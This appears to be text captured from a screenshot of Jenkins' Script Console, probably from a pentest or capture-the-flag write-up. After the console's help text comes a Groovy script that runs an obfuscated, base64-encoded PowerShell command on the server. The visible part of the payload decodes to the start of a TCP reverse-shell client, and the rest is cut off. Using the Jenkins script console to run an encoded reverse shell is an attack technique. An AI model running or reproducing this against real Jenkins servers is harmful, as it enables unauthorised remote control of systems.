 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output
(if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def command = "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGU
2 def proc = command.execute()
3 println(proc.in.text)